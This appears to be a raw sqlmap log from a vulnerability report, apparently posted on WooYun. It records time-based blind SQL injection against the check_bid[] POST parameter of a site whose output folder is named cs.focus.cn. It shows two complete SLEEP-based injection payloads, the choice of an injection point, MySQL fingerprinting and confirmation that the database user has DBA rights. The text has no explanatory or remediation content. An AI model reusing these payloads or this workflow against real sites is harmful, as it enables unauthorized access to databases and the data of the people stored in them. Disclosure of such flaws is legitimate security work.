 Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: check_bid[]=(select(0)from(select(sleep(0)))v)/' AND (SELECT * FROM
(SELECT(SLEEP(5)))BfOo) AND 'ZTuY'='ZTuY'+(select(0)from(select(sleep(0)))v)+'"
+(select(0)from(select(sleep(0)))v)+"/&check_bid[]=5&check_num=2&group_id=180000
Parameter: #2* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: check_bid[]=(select(0)from(select(sleep(0)))v)/'+(select(0)from(sel
ect(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"' AND (SELECT * FROM (SE
LECT(SLEEP(5)))eslK) AND 'MaUy'='MaUy/&check_bid[]=5&check_num=2&group_id=180000
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: #2*, type: Single quoted string (default)
[1] place: (custom) POST, parameter: #1*, type: Single quoted string
[q] Quit
> 0
[09:21:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:21:23] [INFO] testing if current user is DBA
[09:21:23] [INFO] fetching current user
[09:21:23] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[09:21:36] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[09:21:36] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
current user is DBA: True
[09:21:36] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 7 times
[09:21:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\cs.focus.cn'
www.wooyun.org